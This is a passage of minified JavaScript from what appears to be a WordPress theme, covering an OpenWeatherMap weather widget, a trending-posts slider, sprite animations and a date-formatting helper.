!1)});jQuery(".td-weather-now").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=
tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).click(function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},
addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+
"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];
tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);
tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"http://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),
b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===b&&
(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=0;c<
tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");
return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();
tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=
tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=
tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+
"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],
owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var l in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[l]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();
jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});
jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").click(function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),
c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();
a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};
(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*
this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===
this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),
a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=
0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&
(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},
stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===
a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();
function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return l[a]?l[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a},l={d:function(){return f(l.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[l.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[l.w()]},N:function(){return l.w()||7},S:function(){var a=l.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=
new Date(l.Y(),l.n()-1,l.j()),b=new Date(l.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(l.Y(),l.n()-1,l.j()-l.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[l.n()-1]},m:function(){return f(l.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[l.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(l.Y(),l.n(),0)).getDate()},L:function(){var a=l.Y();return 0===a%4&0!==
a%100|0===a%400},o:function(){var a=l.n(),b=l.W();return l.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return l.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return l.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return l.G()%12||12},G:function(){return c.getHours()},h:function(){return f(l.g(),2)},H:function(){return f(l.G(),
2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(l.Y(),0),b=Date.UTC(l.Y(),0),c=new Date(l.Y(),6),d=Date.UTC(l.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=l.O();return a.substr(0,
3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)};